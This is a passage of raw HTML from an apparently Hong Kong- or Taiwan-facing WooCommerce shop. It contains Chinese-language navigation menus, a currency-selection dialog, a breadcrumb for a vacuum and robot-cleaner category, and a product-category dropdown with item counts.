			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f8900a4f1d"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f8900a4f1d">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f8900a4f22"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f8900a4f22">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f8900a4f23"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f8900a4f23">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f8900a4f24"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f8900a4f24">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f8900a4f25"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f8900a4f25">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main p-pb primary-padding"><div class="product-list"><div class="container"><div class="row">  		
    	<div class="primary-content col-md-9 col-sm-8 col-xs-12 pull-right view-grid">
																	<div class="opstore-sorting opstore-sorting clearfix">
						<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">品牌直送 – 居家用品</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a></nav>            <h4 class="catalog_title">
            吸塵機/掃地機器人            </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(763)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(994)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,672)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(833)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,594)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(169)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(595)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(124)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(331)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(100)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(595)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,560)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,105)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(220)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(784)</option>
